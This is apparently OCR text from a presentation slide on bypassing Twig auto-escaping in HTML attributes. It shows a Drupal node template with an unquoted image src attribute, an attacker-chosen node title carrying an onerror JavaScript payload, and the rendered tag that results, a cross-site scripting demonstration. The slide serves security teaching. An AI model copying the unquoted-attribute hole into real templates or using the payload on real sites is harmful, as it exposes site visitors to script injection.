 Auto-escape bypass in HTML
attributes
node.html.twig
<article>
  <header><h2>{{ node.label }}</h2></header>
  <div{{ content_attributes.addClass('node__content') }}>
    <img src={{ node.label }}>
  </div>
</article>
attacker node title:
a onerror=javascript:alert(1);
<img src=a onerror=javascript:alert(1);>
28